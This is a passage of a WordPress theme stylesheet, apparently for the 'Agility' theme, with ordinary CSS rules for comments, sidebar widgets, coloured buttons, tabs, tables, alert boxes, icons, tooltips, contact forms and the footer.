	font-weight:bold;
	color:#fff;
	/*text-shadow:0px 0px 1px #000;
	text-shadow:1px 1px 0px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;*/
	/*text-shadow:-1px 1px 1px #000;*/
	text-transform:uppercase;
	opacity:1;

	max-height: 100%;
	overflow: hidden;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;
}
.featured-image .text-over-image:hover{
	background:rgba( 0,0,0,.5 );
}
article .entry-header .flex-container{
	clear:both;
	margin-bottom:1.6em;
}
.blog-layout-grid .featured-image .text-over-image{
	padding:10px;
	font-size:2em;
}


.featured-video{
	margin-bottom:2em;
	position:relative;
	clear:both;
	overflow:hidden;
}
.blog-layout-grid .format-video .featured-video{
	margin-bottom:0;
}
.inline-video-lightbox-content{
	display:none;
}
.single-post-feature-expander{
	position:absolute;
	right:2em;
	bottom:5px;
	padding:3px;
	cursor:pointer;
	text-decoration:none;
	color:#ccc;
}

.post-content .alignleft{
	float:left;
	margin:.5em 1.5em .5em 0;
}

.post-content .alignright{
	float:right;
	margin:.5em 0 .5em 1.5em;
}
.quote-link{
	text-decoration:none;
}



/* Author Bios */
#author-bio{
	clear:both;
}
.author-bio-blurb{
	font-size:12px;
	font-style:italic;
	color:#777;
}

.single-post-extra{
	clear:both;
	position:relative;
	margin-top:2em;
	padding-top:3em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
}

.single-post-extra h6{
	position:absolute;
	top:1em;
	left:0;
	font-size:9px;
	color:#999;
	text-transform:uppercase;
}

.single-post-extra .bloglist .entry-meta{
	padding:0;
	margin-bottom:1em;
}

.single #main-container .single-post-extra .post .img-wrapper{
	padding:0;
}




/* #Comments
=========================================== */
#comments{
	font-size:.9em;
}
#comments ol,
#comments ol ul{
	font-size:1em;
	margin-left:0;
}
#comments ol li p{
	line-height:2em;
}
#comments ol.commentlist, 
#comments ol {
	list-style: none;
	padding: 0px;
	margin-left: 0px;
}
#comments ol.commentlist{
	border-top:1px dotted #ddd;
	padding-top:1em;
	margin-bottom:1em;
}
#comments ol.commentlist > li.comment,
#comments ol.commentlist > li.pingback{
	border-bottom:1px dotted #ddd;
	padding-bottom:1em;
	padding-top:1em;
}
#comments .comment{
	position:relative;
}
#comments .comment.bypostauthor > article > footer.comment-info{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	position:relative;
	border-right:4px solid #666;
}
#comments .comment.bypostauthor > article > footer.comment-info .comment-author:after{
	content:" ";
	position:absolute;
	right:10px;
	top:3px;
	background:transparent url(../images/icons/icons.png) right -315px no-repeat;
	height:25px;
	width:auto;
	padding-right:25px;
	padding-top:4px;

	font-size:10px;
	text-transform:uppercase;
	color:#777;
	font-weight:bold;

}
#comments .comment.bypostauthor > article > footer.comment-info:hover .comment-author:after{
	content:"The author's voice";
}

#comments .comment .comment-author img{
	float:left;
}
#comments .comment .comment-author cite,
#comments .comment .comment-meta{
	float:none;
	display:block;
}
#comments .comment .comment-author cite{
	font-weight:bold;
}
#comments .comment .comment-author cite a{
	text-decoration:none;
}
#comments .comment .comment-meta{
	font-size:.7em;
	line-height:1.2em;
	text-transform:uppercase;
}
#comments .comment .comment-meta a{
	text-decoration:none;
	color:#999;
}
#comments .comment-reply-indicator{
	position:absolute;
	left:7px;
	top:7px;
	color:#999;
}
#comments .comment .comment-content{
	clear:both;
	margin-top:1em;
}
#comments .comment .comment-content,
#comments .comment .comment-author cite,
#comments .comment .comment-meta,
#comments ul.children footer,
#comments .comment .reply{
	padding-left:40px;
}
#comments .comment em.comment-moderated{
	margin-left:40px;
	background-position:15px 10px;
	display:block;
}
#comments .comment .reply{
	text-align:right;
}
#comments .comment .reply a{	
	font-size:.7em;
	text-decoration:none;
	text-transform:uppercase;	
}
#respond{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em 2em;
}
#respond h3#reply-title{
	position:relative;
	margin-bottom:2em;
	color:#222;
	font-size: 9px;
	text-transform: uppercase;
	line-height:21px;
}
#respond h3#reply-title small{
	position:absolute;
	right:0;
}

#respond .logged-in-as{
	font-size:10px;
}
#respond textarea{
	height:150px;
}
#respond input[type='text'],
#respond textarea{
	border:3px solid #efefef;
	max-width:93%;
	width:93%;
}
#respond p.comment-input-required{
	border-left:3px solid #666;
}
#respond p.comment-input-required input[type="text"],
#respond p.comment-input-required textarea{
	border-left:0;
}
#respond .form-allowed-tags{
	font-size:12px;
	max-width:430px;
	opacity:.3;
	font-style:italic;
	-webkit-transition:opacity .1s ease-in-out;
	-moz-transition:opacity .1s ease-in-out;
	-o-transition:opacity .1s ease-in-out;
	transition:opacity .1s ease-in-out;
}
#respond .form-allowed-tags:hover{
	opacity:1;
}
.form-allowed-tags code{
	font-size:12px;
}

.comment-content h6{
	position:relative;
	top:auto;
	left:auto;
}

.comment-content ul li,
.comment-content ol li{
	margin-left:2em;
	list-style:square;
}



/* #Sidebar
=============================================== */
.sidebar{
	margin-top:30px;
}
.sidebar h1.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	text-transform:uppercase;
	font-weight:bold;
	color:#555;
	letter-spacing:0px;
}
.sidebar h2.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	font-weight:bold;
	color:#888;
}
.widget_search form{
	margin-bottom:0;
}
.widget_search label{	
	padding-top:5px;
	margin-bottom:1em;
}
.widget_search input[type="text"]{	
	font-size:12px;
	padding:8px 8px;
	/*width:202px;*/
	width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
	
	color:#999;
	
	font-size:11px;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	
	border:1px solid #f2f2f2;
	background:#f2f2f2;
	
	display:block;
	overflow:hidden;
}
.widget_search input:focus{
	border:1px solid #dedede;
	box-shadow:0px 0px 3px #dedede;
}
/* Search widget */
#searchsubmit {
	display: none;
}
.ad-200x200{
	width:200px;
	height:200px;
	margin:10px;
	background:#f2f2f2;
	font-size:.8em;
	font-weight:bold;
	color:#bbb;
	text-align:center;
	line-height:200px;
	margin-bottom:2em;
}
.sidebar aside{
	padding-bottom:.7em;
	margin-bottom:2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	font-size:.9em;
	color:#444;
}
.sidebar aside p{
	color:#777;
}
.sidebar aside ul li a{
	text-decoration:none;
	color:#444;	
}
.sidebar aside ul li a:hover{
	color:#222;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* Layouts */
.layout-left-sidebar #primary{
	float:right;
}



/* #Post Formats
=================================================== */

.format-quote .entry-content{
	padding-top:1em;
}



/* #HTML Elements
================================================= */

/* Tagline */
.tagline{
	font-size:1.5em;
	padding:1.5em 0;
	margin:1.5em 0 1.5em 0;
	text-align:center;
	font-style:italic;
	letter-spacing:0px;
	line-height:1.6em;
	clear:both;
}
.tagline.medium{
	font-size:1.2em;
	padding:.3em 0;
	margin:.3em 0 .3em 0;
	line-height:1.4em;
}

/* Horizontal Rules & Divisions */
hr.stripes{
	height:10px;
}
hr.fat{
	border-top:4px solid #efefef;
}
hr.mini{
	width:30%;
	margin:1em auto 2.6em auto;
	display:block;
}
.fleuron{
	background:transparent url(../images/fleuron.png) 50% 50% no-repeat;
	height:20px;
	display:block;
	margin:10px auto;
	margin-bottom:30px;
}

.tagline .fleuron{
	margin-bottom:10px;
}

.address{
	font-size:.85em;
	color:#999;
	font-style:italic;
}
.address h5{
	font-style:normal;
}

.page-links{
	font-size:11px;
	text-transform:uppercase;
}
.page-links a{
	background:#aaa;
	color:#fff;
	padding:1px 5px;
	text-decoration:none;
}
.page-links a:hover{
	background:#333;
}

#image-navigation a{
	font-size:11px;
	text-transform:uppercase;
	text-decoration:none;
}


/* #Images 
=================================================== */

.entry-content a.img-prettyPhoto.aligncenter,
.entry-content img.aligncenter{
	margin:1em auto;
}
.entry-content a.img-prettyPhoto.alignleft,
.entry-content img.alignleft{
	margin:1em 1.5em 1em 0;
}
.entry-content a.img-prettyPhoto.alignright,
.entry-content img.alignright{
	margin:1em 0 1em 1.5em;
}
.entry-content a.img-prettyPhoto > img{
	margin:0;
}

.wp-caption{
	/*width:auto !important;
	display:inline-block;*/
	border:none;
}
.wp-caption.alignleft,
a.img-prettyPhoto.alignleft{
	float:left;
}

.wp-caption a{
	float:left;
}



.wp-caption.aligncenter,
a.img-prettyPhoto.aligncenter{
	display:block;
	text-align:center;
	float:none;
}
.wp-caption.aligncenter a,
.wp-caption.aligncenter img,
a.img-prettyPhoto.aligncenter img{
	float:none;
	text-align:center;
	display:inline-block;
}
.wp-caption.aligncenter a img{
	display:block;
}
.wp-caption.alignright a,
a.img-prettyPhoto.alignright{
	float:right;
}

.wp-caption img{
	margin:0;
	max-width:none;
	/*padding:0;
	display:block;*/
	clear:both;
}
.wp-caption-text{
	font-size:10px;
	line-height:1.6em;
	clear:both;
	text-align:left;
	font-style:italic;
}
.wp-caption-text a{
	float:none;
	display:inline;
}
.wp-caption.aligncenter .wp-caption-text{
	text-align:center;
}
.wp-caption.alignright .wp-caption-text{
	text-align:right;
}
/*.wp-caption.aligncenter > a,
.wp-caption.aligncenter img{
	display:inline;
}*/

/* #Blockquotes
=================================================== */
body blockquote{
	position:relative;
	padding:20px 46px 20px 50px;
	border-left:none;
	display:block;
	letter-spacing:0px;
}
blockquote:before,
blockquote:after{
	content: '“';
	font-size:80px;
	position:absolute;
	top:0px;
	left:0px;
	line-height:1em;
	
	font-family:"Droid Serif", serif;
	font-style:italic;
	color:#ddd;
}
blockquote:after{
	content: '”';
	position:relative;
	float:right;
	margin-right:-30px;
}

blockquote.pullquote{
	float:right;
	width:12em;
	margin:1em 0 1em 1.3em;
	padding-right:0px;
}
blockquote.pullquote:after{ content: '' }

blockquote cite{
	position:absolute;
	right:50px;
	text-align:right;
	bottom:0;	
	line-height:1em;
	
	text-transform:uppercase;
	color:#999;
	font-style:normal;
	font-size:11px;
}
blockquote.pullquote cite{
	right:0;
}

blockquote p{
	margin-bottom:.2em;
}

/* Testimonials */
blockquote.testimonial{
	font-size:.9em;
	line-height:1.3em;
	padding-right:0;
}
blockquote.testimonial:after{
	display:none;
}	
blockquote.testimonial cite{
	right:0;
}

/* #Lists
====================================================== */

ul.checkmark{
	list-style-image: url(../images/icons/tick.png);
}
ul.pin{
	list-style-image: url(../images/icons/pinboard.png);	
}
ul.checkmark, ul.pin{
	padding-left:25px;
}
ul.link-list{
	border-top:1px dotted #eee;
	padding-top:.9em;
	padding-left:0px;	
	list-style-position: inside;
}
ul.link-list li{
	color:#777;
	border-bottom:1px dotted #e9e9e9;
	padding-bottom:1em;
	margin-bottom:1em;
	font-size:.95em;
	font-style:italic;
	letter-spacing:0px;
}
ul.link-list li a{
	text-decoration:none;
	color:#222;
}
ul.link-list.pure-links li a{
	color:#777;
	display:block;
	padding:4px 2px 2px 0px;
	border:none;
	background:transparent;
	text-decoration:none;
	
	-moz-transition: padding .1s ease-in-out;
	-webkit-transition: padding .1s ease-in-out;
	-o-transition: padding .1s ease-in-out;
	transition: padding .1s ease-in-out;
}
ul.link-list.pure-links li a:hover{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) bottom left repeat;
	border-left:4px solid #444;
	border-top:none;
	padding-left:10px;
	color:#000;
}

dl{
	margin-bottom:1em;
}
dl dt{
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
}
dl dd{
	margin-bottom:1em;
	font-size:.9em;
	color:#666;
}


/* #Forms 
=================================================== */

::-webkit-input-placeholder{
	font-style:italic;	
}
:-moz-placeholder {
	text-transform:uppercase;
}

label{
	margin:1em 0 .3em 0;
}
label.item-label{
	text-transform:none;
	font-weight:normal;
	margin:.3em 0;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea{
	padding: 8px 8px;
	font: 12px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	width: 410px;

	max-width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
}
legend {
	font-size: 12px;  
	text-transform:uppercase;
}
select {
	width: 220px; 
	display: block; 
	max-width: 100%;
	margin-bottom: 20px;
	padding: 4px 8px;
}


/* #Buttons
================================================== */

a.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	background: #eee; /* Old browsers */
	background: #eee -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #eee -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #eee -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #eee linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.6);
	
	text-transform:uppercase;
	
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	
	color: #666;

	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;

	line-height:2em;
}

a.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
	color: #222;
	background: #e6e6e6; /* Old browsers */
	background: #e6e6e6 -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #e6e6e6 -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #e6e6e6 -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #e6e6e6 -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #e6e6e6 linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
}

.button-large,
a.button-large,
input[type="submit"].button-large,
input[type="reset"].button-large,
input[type="button"].button-large{
	padding:1em;
	font-size:1.5em;
	line-height:normal;
}

.button-full,
a.button-full,
input[type="submit"].button-full,
input[type="reset"].button-full,
input[type="button"].button-full{
	display:block;
	text-align:center;
	clear:both;
}

.button-green,
a.button-green,
input[type="submit"].button-green,
input[type="reset"].button-green,
input[type="button"].button-green{
	background-color:#9CEF6C;
	color:#369100;
	border:1px solid #47A211;
	border-top-color:#58B322;
	border-left-color:#58B322;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}
.button-green:hover,
a.button-green:hover,
input[type="submit"].button-green:hover,
input[type="reset"].button-green:hover,
input[type="button"].button-green:hover{
	background-color:#8BDE5B;
	color:#147000;
	border:1px solid #369100;
	border-top-color:#58B322;
	border-left-color:#58B322;
}

.button-blue,
a.button-blue,
input[type="submit"].button-blue,
input[type="reset"].button-blue,
input[type="button"].button-blue{
	background-color:#73B8FF;
	color:#165DA6;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-blue:hover,
a.button-blue:hover,
input[type="submit"].button-blue:hover,
input[type="reset"].button-blue:hover,
input[type="button"].button-blue:hover{
	background-color:#44A0FF;
	color:#04376C;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
}

.button-red,
a.button-red,
input[type="submit"].button-red,
input[type="reset"].button-red,
input[type="button"].button-red{
	background-color:#ef452c;
	color:#901B09;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-red:hover,
a.button-red:hover,
input[type="submit"].button-red:hover,
input[type="reset"].button-red:hover,
input[type="button"].button-red:hover{
	background-color:#de341b;
	color:#700907;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
}

.button-grey,
a.button-grey,
input[type="submit"].button-grey,
input[type="reset"].button-grey,
input[type="button"].button-grey{
	background-color:#666;
	color:#222;
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-grey:hover,
a.button-grey:hover,
input[type="submit"].button-grey:hover,
input[type="reset"].button-grey:hover,
input[type="button"].button-grey:hover{
	background-color:#555;
	color:#000;	
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
}

.button-purple,
a.button-purple,
input[type="submit"].button-purple,
input[type="reset"].button-purple,
input[type="button"].button-purple{
	background-color:#A67FE2;
	color:#3A0D80;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-purple:hover,
a.button-purple:hover,
input[type="submit"].button-purple:hover,
input[type="reset"].button-purple:hover,
input[type="button"].button-purple:hover{
	background-color:#905CE2;
	color:#290C70;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-yellow,
a.button-yellow,
input[type="submit"].button-yellow,
input[type="reset"].button-yellow,
input[type="button"].button-yellow{
	background-color:#FFE373;
	color:#A68916;
	border:1px solid #C8AB38;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.4);
}

.button-yellow:hover,
a.button-yellow:hover,
input[type="submit"].button-yellow:hover,
input[type="reset"].button-yellow:hover,
input[type="button"].button-yellow:hover{
	background-color:#FFD945;
	color:#957805;
	border:1px solid #A68916;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
}

.button-lighttext,
a.button-lighttext,
input[type="submit"].button-lighttext,
input[type="reset"].button-lighttext,
input[type="button"].button-lighttext{
	color:#f9f9f9 !important;
	text-shadow:0px -1px 1px rgba(0,0,0,.3) !important;
}




/* #Tabs
============================================= */

ul.tabs{
	margin-top:2em;
}
ul.tabs li a{
	background:#f5f5f5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}
ul.tabs li a.active{
	border-top:2px solid #444;
	top:-5px;
}
ul.tabs-content{
	border-bottom:1px solid #eee;
	padding-bottom:1em;
	margin-bottom:2em;
}
ul.tabs-content li{
	font-size:.9em;
}

/* #Toggles
============================================== */
.toggle{
	margin:1em 0 3em 0;
	position:relative;
}
.toggle-header a{
	padding-left:16px;
}
.toggle-header a:before{
	content: '+';
	font-weight:bold;
	position:absolute;
	left:0;
	top:0;
}
.toggle-open .toggle-header a:before{
	content: '-';
}
.toggle-body{
	font-size:.9em;
	margin-top:.6em;
	color:#666;
	padding-left:16px;
}

/* Accordion */
.accordion .toggle{
	margin-bottom: 1em;
}




/* #Tables
============================================== */

table{
	width:100%;
	font-size:12px;
	margin:2em 0;
	border:1px solid #aaa;
	border-top:2px solid #444;
	
	background:#F5F5F5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}

table th,
table td{
	padding:5px 10px 5px 10px;
}

table th{
	text-transform:uppercase;
	text-align:left;
	
	border-bottom:1px solid #bbb;
	background:#ccc url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;*/
	background:rgba(0,0,0, .2); 
	font-weight:bold;
	color:#000;
}





/* #Alert Boxes
============================================ */

.alert{
	clear:both;
}
.alert,
div.wpcf7-response-output{
	padding:10px 10px 10px 40px;
	font-size:11px;
	margin:20px 0px 10px 0px;
}
.alert p,
.alert h6,
.alert h5,
.alert h4{
	color:inherit;
}
.alert h6{
	font-weight:bold;
}
.alert p{
	margin-bottom:0;
	color:inherit !important;
}
.alert-notification,
div.wpcf7-response-output{
	color: #4F8A10;
	background: #DFF2BF url(../images/icons/tick_green.png) 15px 13px no-repeat;
	border: 1px solid #4F8A10;
}
.alert-warning,
div.wpcf7-response-output.wpcf7-validation-errors{
	border:1px solid #DDB723;	
	background: #FFEA73 url(../images/icons/warning.png) 15px 13px no-repeat;
	color: #A63C00;
}
.alert-error,
.wpcf7-response-output.wpcf7-mail-sent-ng{
	color: #D8000C;
	background: #FFBABA url(../images/icons/cross.png) 15px 13px no-repeat;
	border: 1px solid #D8000C;	
	text-shadow:none;
}





/* #Icons 
========================================== */
.icon,
.tooltip-container .post-edit-link{
	height:16px;
	width:16px;
	display:inline-block;
	position:relative;
}
.tag-icon{
	background:transparent url(../images/icons/icons.png) 5px -287px no-repeat;
}
.post-tags .tooltip{
	width:185px;
}
.comments-icon{
	background:transparent url(../images/icons/icons.png) 5px -315px no-repeat;
}
.post-comments .tooltip{
	width:70px;
}
.permalink-icon{
	background:transparent url(../images/icons/icons.png) 5px -342px no-repeat;
}
.post-permalink .tooltip{
	width:70px;
}
.calendar-icon{
	background:transparent url(../images/icons/icons.png) 5px -370px no-repeat;
}
.post-time .tooltip{
	width:110px;
}
.post-time .tooltip time{
	color:#ccc;
}
.tooltip-container .post-edit-link{
	/*background:transparent url(../images/icons/icons.png) 5px -396px no-repeat;*/
	/*text-indent:-9999em;*/
	padding:5px;
}
.edit-link .tooltip{
	width:30px;
}
.edit-link{
	font-size:11px;
	text-transform:uppercase;
}

.facebook-icon{
	background:transparent url(../images/icons/icons.png) 5px 5px no-repeat;
}
.twitter-icon{
	background:transparent url(../images/icons/icons.png) 5px -18px no-repeat;
}
.forrst-icon{
	background:transparent url(../images/icons/icons.png) 5px -40px no-repeat;
}
.dribbble-icon{
	background:transparent url(../images/icons/icons.png) 5px -66px no-repeat;
}
.vimeo-icon{
	background:transparent url(../images/icons/icons.png) 5px -89px no-repeat;
}
.youtube-icon{
	background:transparent url(../images/icons/icons.png) 7px -131px no-repeat;
}
.linkedin-icon{
	background:transparent url(../images/icons/icons.png) 6px -110px no-repeat;
}
.pinterest-icon{
	background:transparent url(../images/icons/icons.png) 5px -153px no-repeat;
}
.flickr-icon{
	background:transparent url(../images/icons/icons.png) 5px -424px no-repeat;
}
.tumblr-icon{
	background:transparent url(../images/icons/icons.png) 5px -451px no-repeat;
}

/* Font-awesome icons */
.fam-icon{
	font-size:16px;
	line-height:16px;
	height:auto;
	max-height:16px;
	text-align:center;
}

.social-media:hover .fam-icon{
	color:#f5f5f5;
}


/* #Tooltips
============================================== */

/* Social Media */
a.social-media.tooltip-container{
	margin-left:0;
	text-decoration:none;	
}
.social-media.tooltip-container .tooltip{
	width:auto;
	white-space: nowrap;
	left:auto;
	right:100%;
}
#content a.social-media.tooltip-container{
	font-size: .8em;
}

/* CSS Tooltips */
.tooltip-container{
	position:relative;
	display:inline-block;
	width:26px;
	height:26px;
	z-index:10;
}
.tooltip-container:hover{
	z-index:20;
}
.tooltip-anchor{
	padding:5px;
}
span.tooltip-container a.tooltip-anchor,
span.tooltip-container i.tooltip-anchor,
span.tooltip-container a > i{
	font-size:16px;
	color:#999;
	line-height:16px;
}

.tooltip-anchor:hover,
.tooltip-container:hover .tooltip-anchor,
.tooltip-container:hover .post-edit-link{
	background-color:#222;
	background-color:rgba(0,0,0,.8);
	color:#ccc;
}
.tooltip-container:hover .post-edit-link i{
	color:#ccc;
}
.tooltip{
	display:none;
	width:130px;
	bottom:0;
	left:100%;
	position:absolute;
	background-color:#222;
	background:rgba(0,0,0,.8) url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	padding:5px 10px;
	line-height:16px;
	color:#ccc;
}
.tooltip-container .tooltip a{
	color:#dedede;
}
.tooltip-container .tooltip a:hover{
	color:#fff;
}
.tooltip-anchor:hover + .tooltip,
.tooltip-container:hover .tooltip{
	display:block;
}




/* #Contact Form
============================================ */

/* Agility Styles */
.wpcf7 label{
	text-transform:uppercase;
	font-size:.8em;
	border-bottom: 24px solid #777;
	border-right: 24px solid transparent;	
	height:0;
	line-height:24px;
	display:inline-block;
	padding:0 10px 0 10px;
	float:left;
	color:#fff;
}
.wpcf7 input[type="text"]{
	width:300px;
	max-width:100%;
}
.wpcf7 textarea{
	width:624px;
	max-width:100%;
	height:200px;
}
.wpcf7 input[type="text"],
.wpcf7 textarea{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	border:1px solid transparent;
	border-radius:0;
	clear:both;
	color:#000;
}
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus{
	background:#fefefe;
	border:1px solid #ddd;
	box-shadow:0px 0px 5px #ddd;
}

span.wpcf7-form-control-wrap{
	display:block;
	clear:both;
}
span.wpcf7-form-control-wrap br{
	display:none;
}
span span.wpcf7-not-valid-tip{
	top: 0px;
	left: 0;
	width: 300px;
	padding: 4px 8px;
	font-size:10px;
	border:1px solid #DDB723;
	color:#A63C00;
	background: #FFEA73;
}


/* #Isotope
=========================================== */

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}


.isotope-filters-wrap{
	margin-bottom:2em;
}
ul.isotope-filters,
ul.isotope-filters li,
ul.isotope-filters li a{
	margin-bottom:.3em;
}
.isotope-filters li{
	float:left;
	margin-right:.6em;
}


/* #Footer
=========================================== */

#colophon{
	background:#EAEAEA url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;
	border-top:2px solid #ddd;
	
}
#colophon .footer-upper{
	padding:2em 0;
	border-top:4px solid #ddd;
	margin-top:-4px;
}

#colophon p,	
#colophon ul,
#colophon ol{
	font-size:.9em;
}

#colophon #footer-base{
	font-size:.8em;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) -2px 0 repeat;
	color:#efefef;
	padding:.8em 0 .6em 0;
	font-style:italic;
	letter-spacing:0px;
}
#colophon #footer-base a{
	color:#fff;
}
#colophon .social-media{
	font-size:.8em;
	background:#fff;
	margin: 0 5px 5px 0;
	float:left;
}

#back-to-top{
	display:none;
	position:fixed;
	z-index:40;
	background-color: #ccc;
	
	height:50px;
	width:50px;

	right:50px;
	bottom:50px;
	text-decoration:none;

	text-align:center;
	font-size:11px;
	color:#999;
	font-weight:bold;
	text-transform:uppercase;
	line-height:65px;
	
}
#back-to-top.back-to-top-simple:after{
	content:"↑";
	font-weight:bold;
	position:absolute;
	top:-18px;
	left:0;
	width:50px;
	text-align:center;
	font-weight:bold;
}
#back-to-top.back-to-top-fancy{

	opacity:.7;

	height:15px;
	line-height:20px;

	box-shadow:0px 10px 0px #999;

	transition:.2s all ease-in-out;
	-webkit-transition:.4s all ease-in-out;
	-moz-transition:.2s all ease-in-out;
	-o-transition:.2s all ease-in-out;
}
#back-to-top.back-to-top-fancy:hover{
	height:50px;
	color:#fff;
}
#back-to-top.back-to-top-fancy:before{
	content: '';
	position: absolute;
	left:0px;
	top:-25px;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #ccc;
	z-index:50;
}

#back-to-top.back-to-top-fancy:after{
	content: '';
	position: absolute;
	left:0px;
	bottom:0;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #999;
	z-index:60;
}




/* #Miscellaneous Headers
====================================================== */
#colophon h1,
.drop-panel h1{
	font-size:1.3em;
	font-weight:bold;
}
#colophon h2,
.drop-panel h2{
	font-size:1.1em;
	font-weight:bold;
}
#colophon h3,
.drop-panel h3,
#colophon h4,
.drop-panel h4{
	font-size:1.2em;
	font-weight:bold;
}
#colophon h3{
	font-weight:normal;
	font-style:italic;
}
.drop-panel a{
	color:#fff;
}



/* #Twitter
=============================================== */
#tweet{
	font-size:18px;
	font-style:italic;
	padding:15px 60px 15px 50px;
	position:relative;
	text-align:center;
	color:#555;
}
#tweet a{
	text-decoration:none;
	opacity:.8;
	
	-webkit-transition:opacity .2s ease-in-out;
